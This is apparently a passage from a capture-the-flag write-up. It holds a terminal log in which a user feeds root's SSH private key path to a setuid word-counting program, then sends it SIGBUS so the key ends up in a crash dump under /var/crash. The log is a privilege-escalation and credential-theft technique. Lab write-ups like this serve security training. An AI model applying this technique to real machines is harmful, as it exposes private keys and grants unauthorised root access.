 to count
dasith@secret:/tmp$ kill -BUS 33122
dasith@secret:/tmp$
total 60
drwxrwxrwt  2 root root  4096 Nov 10 20:57 .
drwxr-xr-x 14 root root  4096 Aug 13 05:12 ..
-rw-r-----  1 root root 27203 Oct  6 18:01 _opt_count.0.crash
-rw-r-----  1 root root 24048 Oct  5 14:24 _opt_countzz.0.crash
dasith@secret:/var/crash$ /opt/count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]: Bus error (core dumped)
dasith@secret:/var/crash$